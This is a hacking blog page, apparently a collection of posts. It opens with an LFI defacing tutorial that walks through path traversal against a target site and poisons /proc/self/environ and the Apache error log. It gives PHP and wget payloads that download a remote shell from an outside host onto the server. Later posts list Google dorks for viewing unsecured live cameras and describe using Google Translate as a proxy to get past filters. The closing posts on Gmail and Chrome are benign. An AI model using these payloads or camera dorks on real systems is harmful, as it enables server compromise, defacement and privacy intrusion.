Latest News

Showing posts with label Google+. Show all posts

LFI- Defacing

[MethoD 1]

NOTE: You will need FireFox and its addon Tamper Data to do this method!

LFI or Local File Inclusion allows you to include a local file(which means, that the file is stored on the server) and run it in a webscript.
In this method we are going to upload a shell by accessing the proc/self/environ.

Now we have our page

http://www.target.com/index.php?include=register.php

And now we are going to do this:

http://www.target.com/index.php?include=../


If it gives you an error message, this is good. Best thing that can happen is, it says "No such file or directory". But anyways, now add this to your url:

http://www.target.com/index.php?include=../etc/passwd


And as long as there is no text other than an error message on the page, keep adding "../" to the URL, so it would be like:

http://www.target.com/index.php?include=.../passwd


And so on. Now let's say we got to this URL

http://www.target.com/index.php?include=.../passwd
And we see some huge shitty text we can not handle with. Now change the etc/passwd in the URL to proc/self/environ so it would look like this:

http://www.target.com/index.php?include=...environ


If you see some text, you did good, if you see an error message you did bad. Now this is the point where we use Tamper Data. Start you Tamper and reload the page, and for user agent you type in the following PHP script:

Code: 
<?php $file = fopen("shell.php","w+"); $stream = fopen ("http://www.website.com/yourshell.txt", "r"); while(!feof($stream)) {
$shell .=fgets($stream); } fwrite($file, $shell); fclose($file);?>


This will execute the PHP script on the site and create a shell.php on the server. Why? Because the user agent is being displayed on the webpage, and if you put in a webscript for that, it will execute it.

Now simply access your shell by going to

http://www.taget.com/shell.php


And troll the server.

[Now LFI method 2]

NOTE: This only works on apache servers!

Alright you get back to the point where we tried to access the etc/passwd. You will do the same method, but not with etc/passwd, you will try to get access to apache/logs/error.log

If you have a brain, you should know how to do that, since it's EXACTLY the same method as on etc/passwd (explained in LFI method 1).

Now when you have found the file, open up cmd and type in

telnet http://www.tagrget.com 80

When you are inside the telnet, you copy the following code(you use your own shell url ofc)

Code: 
<?php $file = fopen("shell.php","w+"); $stream = fopen ("http://www.website.com/yourshell.txt", "r"); while(!feof($stream)) {
$shell .=fgets($stream); } fwrite($file, $shell); fclose($file);?>


Paste it into the telnet window, and press enter once or maybe twice(until you get an error message).

Now refresh the page in the browser(error.log) once and there you go. The PHP script will be executed and your shell will get uploaded to the server. Access it by typing in the following into your browser:

http://www.taget.com/shell.php

Author: AHFCREW blog
Video tut for the Tamper Data method!

http://www.youtube.com/watch?v=-YRdqD8199s

Agent's script used in the video:
Code: 
<?system('wget http://www.website.com/yourshell.txt -o shell.php');>


N3w dork list

There Is Some Of Dork which help to get information & secret INFO With Google ....

HOW TO USE GOOGLE AS A PROXY

Using Google as a proxy is a neat little trick you can use to bypass work or school filters with ease.

Prerequisites

  • none, this shit is easy.


Guide



  • translate your language from anything to your language (in my case, English)
  • insert the URL you'd like to visit in the translate box
  •   

    • click the "translated" URL on the right
    • you're now using Google as a proxy.
    • to test this, you could translate 

    • WHATISMYIP to see if you see Google's IP
    • and, we do:

    How To Hack Into Live Cameras Around The World

    This simple technique is called “Google Hacking”. We are just looking for unsecured. cameras around the world and writing a simplestring on google hack into them.

    Follow the steps below:
    1) Choose any of these strings to enter on google

    * inurl:”CgiStart?page=”
    * inurl:/view.shtml
    intitle:”Live View / – AXIS
    * inurl:view/view.shtml
    * inurl:ViewerFrame?Mode=
    * inurl:ViewerFrame?Mode=Refresh
    * inurl:axis-cgi/jpg
    * inurl:axis-cgi/mjpg (motion-JPEG) (disconnected)
    * inurl:view/indexFrame.shtml
    * inurl:view/index.shtml
    * inurl:view/view.shtml
    * liveapplet
    * intitle:”live view” intitle:axis
    * intitle:liveapplet
    allintitle:”Network Camera NetworkCamera” (disconnected)
    * intitle:axis intitle:”video server”
    * intitle:liveapplet inurl:LvAppl
    * intitle:”EvoCam” inurl:”webcam.html”
    * intitle:”Live NetSnap Cam-Server feed”
    * intitle:”Live View / – AXIS”
    * intitle:”Live View / – AXIS 206M”
    * intitle:”Live View / – AXIS 206W”
    * intitle:”Live View / – AXIS 210?
    * inurl:indexFrame.shtml Axis
    * inurl:”MultiCameraFrame?Mode=Motion” (disconnected)
    * intitle:start inurl:cgistart
    * intitle:”WJ-NT104 Main Page”
    * intitle:snc-z20 inurl:home/
    * intitle:snc-cs3 inurl:home/
    * intitle:snc-rz30 inurl:home/
    * intitle:”sony network camera snc-p1?
    * intitle:”sony network camera snc-m1?
    * site:.viewnetcam.com -www.viewnetcam.com
    * intitle:”Toshiba Network Camera” user login
    * intitle:”netcam live image” (disconnected)
    * intitle:”i-Catcher Console – Web Monitor”

    camera hacking
    2)Once you have picked one, simply copy it, and paste in on google.
    3)Now choose any result and you will be seeing a live camera.

    Is your Account safe-Gmail 2 step verification


    Source: Official blog of Google(googleonlinesecurity)

    Even if your Password Hacked they cant do anything with your hacked account,Google provided Advanced 2 step verification ,activate and ** the script kiddies.......
    Most of us are used to entrusting our information to a password, but we know that some of you are looking for something stronger,They developed an advanced opt-in security feature called 2-step verification that makes your Google Account significantly more secure by helping to verify that you're the real owner of your account. Now it's time to offer the same advanced protection to all of our users.

    2-step verification requires two independent factors for authentication, much like you might see on your banking website: your password, plus a code obtained using your phone. Over the next few days, you'll see a new link on your Account Settings page that looks like this:


    Take your time to carefully set up 2-step verification—expect it may take up to 15 minutes to enroll. A user-friendly set-up wizard will guide you through the process, including setting up a backup phone and creating backup codes in case you lose access to your primary phone. Once you enable 2-step verification, you'll see an extra page that prompts you for a code when you sign in to your account. After entering your password, Google will call you with the code, send you an SMS message or give you the choice to generate the code for yourself using a mobile application on your Android, BlackBerry or iPhone device. The choice is up to you. When you enter this code after correctly submitting your password we'll have a pretty good idea that the person signing in is actually you.


    It's an extra step, but it's one that significantly improves the security of your Google Account because it requires the powerful combination of both something you know—your username and password—and something that only you should have—your phone. A hacker would need access to both of these factors to gain access to your account. If you like, you can always choose a "Remember verification for this computer for 30 days" option, and you won't need to re-enter a code for another 30 days. You can also set up one-time application-specific passwords to sign in to your account from non-browser based applications that are designed to only ask for a password, and cannot prompt for the code.


    How to Find Out When Your Gmail Account was Created

    How long have you been using Gmail? Ever wonder what the exact date your account was created is? You can look for the initial welcome email all new accounts receive but what if you deleted that message?
    Fortunately, there is another method to find out the exact date your account was created. This tutorial works with both standard Gmail accounts and Google Apps Mail accounts.
    Update: The date explained in this article might not display for some users, as of January 2014. If your Gmail account is also a Google+ account, try the alternate method explained in this updated post.
    Many commenters have reported that this method simply reads the date of the oldest available email. I can confirm this on my account created on 5/10/07. I just deleted all emails from that date and it changes.However, this method works on my alternate account created on 10/18/08. Gmail search reports no emails around this date. Some sources report that this only works on accounts created after 2007, which would explain why this method does not work on my 2007 account.
    If you know your account was created 2007 or earlier, does this method work for you (you will have to permanently delete your oldest emails to check)? If your account was created after 2007, does this method work for you (use the search function to check if there are any emails from the date you get)? Please share with us in the comments.
    First, head to Gmail Settings. Then click on the Forwarding and POP/IMAP tab.
    Select the first option for POP Download: Enable POP for all mail (even mail that’s already been downloaded). This option is selected by default so if you didn’t tweak any settings in the past, this option is probably already selected.
    Click Save Changes.
    Return to the settings for POP Download. At the top of the section, there should be something that reads: Status: POP is enabled for all mail that has arrived since xx/xx/xx.
    In place of the xx/xx/xx should be the exact date your Gmail account was created.
    Gmail Account Create Date
    As highlighted in this screenshot, my Gmail account was created on May 10, 2007.
    When did you create your Gmail account? Have another method to find out the account creation date? Share with us in the comments.
    Please note that this only works if you actually have access to the account. It is a good idea to record this date in a safe place somewhere as this date is very useful when recovering your password in the event that your account is compromised or you lose access to secondary recovery options.

    Top 10 Google Chrome Hacks

    Here is the list of top 10 google chrome hacks . Let’s begin !

    1) Load Multiple Sites Every Time You Open Your Browser

    To configure your google chrome to load multiple sites every time you open your browser , go to Settings 

    Select Basics on the top left and under On Startup options add websites that you want to load every time you open your browser 

    2) How To Auto-Start Chrome In Incognito Mode

    Incognito Mode allows users to browse websites without saving history on the computer.
    Right-click the Chrome icon or shortcut and select Properties

    In the Shortcut tab there is a field called > TargetThe link you see there will look something like this: C:\Users\Tina\AppData\Local\Google\Chrome\Application\chrome.exe . Simply add a space and then -incognito to the end. Hit Apply then OK.
    C:\Users\ivan\AppData\Local\Google\Chrome\Application\chrome.exe -incognito

    3) How To Print With Google Cloud Print

    Google Cloud Print makes printing more intuitive, accessible and useful, by allowing you to print to your printers from Google Cloud Print enabled apps on any computer or smart phone.
    Launch Google Chrome and click on Settings

    Go to Under the Hood and click on Enable Google Cloud Print Connector
    =
    To use google cloud šrint you must have gogoel acc , sign in your google acc and that is it 

    4) How To Get more Omnibox suggestions

    This hacks let’s you increase list of suggestions for matching sites into Chrome’s Omnibox URL bar , by default it’s 5. 
    Right-click on the Chrome icon ) and select ‘Properties’

    find the Target text box, add a space at the end of the line and the following text:
    -omnibox-popup-count=30

    5) How To Pin Tabs in Place on the Browser Bar

    If you are going to be using a site or service a lot in one web session, you can “pin” a tab in Chrome, which will shrink the window down to the size of the favicon, leaving more room for multi-tasking
    Right-click on the tab you want to pin and hit Pin tab.

    6) How To Turn Websites into “Desktop Apps”

    Go to Tools->Create application shortcuts 

    select the place where you want to create sortcut app , and click Create

    7) Create Separate Profiles in Google Chrome for Family Members

    Google Chrome 16 lets you create multiple user accounts but if you want to keep your web history and passwords hidden from other Chrome users, you need to create a separate profile as explained in the following tutorial. READ MORE 

    8)How To Use Multiple Google Accounts Simultaneously in Google Chrome

    If you want to user more that one google accounts simultaneously , then open new windows in incognito mode (Ctrl+Shift+N), where your cookies from the standard session are no longer available and you can easily log in to a new Google account.

    9)How To Use Google Chrome Browser Shortcuts

    1) F3 & CTRL+F Search on Page
    2) F5 Reload
    3) CTRL+D bookmark
    4) CTRL+W close Google Chrome Window
    5) CTRL+E enter search query at address bar
    6) CTRL+R Refresh
    7) CTRL+T New Tab
    8) CTRL+U view source
    9) CTRL+O Open Web Page
    10) CTRL+H History
    11) CTRL+J Download File History
    12) CTRL+B Show/Hide Bookmark Toolbar
    13) CTRL+N new Google Chrome window
    14) CTRL +/- increase decrease Fonts
    15) CTRL+P Print
    16) ALT+D Select Address bar
    17) ALT+leftArrow/RightArrow Go Backword/Forword
    18) ALT+` Java Debugger
    19) CTRL+TAB or CTRL+PGUP/PGDW switch between Tabs
    20) CTRL+SHIFT+N Private Browsing (New incognito window)

    10) What are the special “about:” URLs I can access

    Try entering these addresses into Chrome:
    about:
    about:cache
    about:crash
    about:dns
    about:hang
    about:histograms
    about:internets
    about:memory
    about:network
    about:plugins
    about:shorthang (careful*)
    about:stats
    about:version

    Contact Us

    24x7 online , we happy to answer you
    tamilcypc@gmail.com

    Disclaimer

    This Blog and its TUT's are intended for educational purposes only, no-one involved in the creation of this TuT may be held responsible for any illegal acts brought about by this Blog or TuT.


    Featured Post

    Custom Domains And HTTPS Redirection Code